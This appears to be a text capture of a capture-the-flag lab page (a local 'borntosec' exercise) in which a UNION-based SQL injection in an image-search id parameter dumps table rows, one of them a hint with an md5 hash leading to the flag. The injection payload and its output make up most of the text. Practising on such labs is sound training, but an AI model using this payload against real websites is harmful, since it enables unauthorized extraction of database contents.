 Not Secure 192.168.1.83/index.php?page=searchimg&id=1+or+1%3D1+UNION+ALL+select+url%2C+comment+from+list_images&Submit=Submit#
HOME SU
ID: 1 or 1=1 UNION ALL select url, comment from list_images
Title: Google it !
Url : https://fr.wikipedia.org/wiki/Logo_de_Go
ID: 1 or 1=1 UNION ALL select url, comment from list_images
Title: Earth!
Url : https://en.wikipedia.org/wiki/Earth#/med
ID: 1 or 1=1 UNION ALL select url, comment from list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : borntosec.ddns.net/images.png
IMAGE NUMBER:
SUBMIT